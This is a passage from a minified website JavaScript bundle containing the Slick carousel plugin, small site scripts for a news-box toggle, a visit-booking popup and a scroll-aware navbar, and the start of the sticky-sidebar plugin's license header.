===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),e=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(s.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,o=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)o.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(o,s){if(s.offsetLeft-i+t(s).outerWidth()/2>-1*n.swipeLeft)return e=s,!1})),Math.abs(t(e).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),n=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){var o=n.indexOf(i);t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==o&&t(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+o})})),e.$dots.attr("role","tablist").find("li").each((function(o){var s=n[o];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+o,"aria-controls":"slick-slide"+e.instanceUid+s,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=e.currentSlide,s=o+e.options.slidesToShow;o<s;o++)e.$slides.eq(o).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),n=t(this).attr("data-srcset"),o=t(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,(function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),s.$slider.trigger("lazyLoaded",[s,e,i])}))},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,i])},r.src=i}))}var i,n,o,s=this;if(!0===s.options.centerMode?!0===s.options.infinite?o=(n=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(n=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(n=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(n+s.options.slidesToShow),!0===s.options.fade&&(n>0&&n--,o<=s.slideCount&&o++)),i=s.$slider.find(".slick-slide").slice(n,o),"anticipated"===s.options.lazyLoad)for(var r=n-1,a=o,l=s.$slider.find(".slick-slide"),c=0;c<s.options.slidesToScroll;c++)r<0&&(r=s.slideCount-1),i=(i=i.add(l.eq(r))).add(l.eq(a)),r--,a++;e(i),s.slideCount<=s.options.slidesToShow?e(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?e(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&e(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,o,s,r,a=this,l=t("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),s=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),s&&i.attr("sizes",s)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout((function(){a.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},r.src=n):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(e){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:i}),o.init(),e||o.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,o=this,s=o.options.responsive||null;if("array"===t.type(s)&&s.length){for(e in o.respondTo=o.options.respondTo||"window",s)if(n=o.breakpoints.length-1,s.hasOwnProperty(e)){for(i=s[e].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=s[e].settings}o.breakpoints.sort((function(t,e){return o.options.mobileFirst?t-e:e-t}))}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},e.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each((function(n,o){e=i.slideWidth*n*-1,!0===i.options.rtl?t(o).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,n,o,s,r=this,a=!1;if("object"===t.type(arguments[0])?(n=arguments[0],a=arguments[1],s="multiple"):"string"===t.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[n]=o;else if("multiple"===s)t.each(n,(function(t,e){r.options[t]=e}));else if("responsive"===s)for(i in o)if("array"!==t.type(r.options.responsive))r.options.responsive=[o[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===o[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(o[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,n,o,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;e=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e+r,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=s.options.slidesToShow+t,i.slice(n-e+1+r,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,n=!0===s.options.infinite?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?i.slice(n-(s.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-n;e-=1)i=e-1,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<n+o.slideCount;e+=1)i=e,t(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},e.prototype.slideHandler=function(t,e,i){var n,o,s,r,a,l=null,c=this;if(e=e||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===t))if(!1===e&&c.asNavFor(t),n=t,l=c.getLeft(n),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(s),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==i?c.animateSlide(l,(function(){c.postSlide(o)})):c.postSlide(o)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(e,t),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,o,s,r,a=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+n*o:a.swipeLeft=e+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=e+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},e.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,n=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),a=n.length;for(t=0;t<a;t++)if("object"==r(o)||void 0===o?n[t].slick=new e(n[t],o):i=n[t].slick[o].apply(n[t].slick,s),void 0!==i)return i;return n}})?n.apply(e,o):n)||(t.exports=s)}()},UCd6:function(t,e,i){"use strict";i.d(e,"a",(function(){return n}));function n(t){t.classList.add("is-loading")}},VVFN:function(t,e,i){(function(t){t(document).ready((function(){window.matchMedia("(max-width: 991px)");t(".js-content-news-slider").length&&t(".js-content-news-box").on("click",(function(e){var i=t(e.target),n=i.closest(".content-news-box"),o=n.hasClass("is-closed")?i.data("url-open"):i.data("url-close");t.post(o),n.toggleClass("is-closed")}))}))}).call(this,i("EVdn"))},WGWp:function(t,e,i){(function(t){i("fbCW"),i("07d7"),t((function(){document.querySelector("dialog");t(document).on("click",".js-popup-open",(function(e){var i=t(this).attr("href");!function(e){t(e)[0].showModal()}(i),e.preventDefault(),t(i).find("#js-visit-calendar")&&calendar.render()})),t(document).on("click",".js-popup-close",(function(t){document.querySelector("dialog").close(),t.stopPropagation()})),t(".popup-visit-time-btn").on("click",(function(e){var i=t(this).find("input").val();console.log(i),t(".js-time-picked").text(", "+i)})),t(".js-step-btn").on("click",(function(e){t(this).closest(".js-showable").addClass("d-none").siblings(".js-showable").removeClass("d-none")}))}))}).call(this,i("EVdn"))},XENs:function(t,e,i){},cIry:function(t,e,i){"use strict";i.d(e,"a",(function(){return u})),i.d(e,"b",(function(){return m})),i.d(e,"c",(function(){return g})),i.d(e,"d",(function(){return y}));i("QWBl"),i("07d7"),i("FZtP");var n,o=document.querySelector(".js-body"),s=document.querySelector(".js-navbar"),r=document.querySelector(".js-header-top"),a=document.querySelector(".js-navbar-menu"),l=document.querySelector(".js-navbar-toggle"),c=document.querySelectorAll(".js-navbar-link"),d=window.scrollY,h=window.innerHeight,u=function(){document.addEventListener("scroll",(function(t){y()})),l&&a&&l.addEventListener("click",(function(){t()}));var t=function(){if(!a.classList.contains("is-active"))return v(),void p();f()}},p=function(){a.classList.add("is-active"),l.classList.add("is-active"),o.classList.add("no-scroll"),s.classList.add("is-opened")},f=function(){a.classList.remove("is-active"),l.classList.remove("is-active"),s.classList.remove("is-opened"),o.classList.remove("no-scroll")},v=function(){d=window.scrollY,h=window.innerHeight;var t=d-r.offsetHeight,e=Math.abs(t<0?t:0);a.style.maxHeight="".concat(h-s.offsetHeight-e,"px")},m=function(t){!0===t.matches?(n=document.querySelectorAll(".js-navbar-item.has-dropdown"),c.forEach((function(t){t.addEventListener("click",(function(t){t.stopPropagation()}))})),n.forEach((function(t){t.addEventListener("click",(function(e){t.classList.contains("active")?t.classList.remove("active"):t.classList.add("active")}))}))):(n=document.querySelectorAll(".js-navbar-item.has-dropdown")).forEach((function(t){t.replaceWith(t.cloneNode(!0))}))},g=function(t){!1===t.matches&&f()};function y(){d=window.scrollY,h=document.documentElement.clientHeight,o&&(d>0?o.classList.add("is-scrolling"):o.classList.remove("is-scrolling"))}},dTZZ:function(t,e,i){(function(n,o){var s,r;function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * sticky-sidebar - A JavaScript plugin for making smart and high performance.
 * @version v3.3.1
 * @link https://github.com/abouolia/sticky-sidebar
 * @author Ahmed Bouhuolia
 * @license The MIT License (MIT)
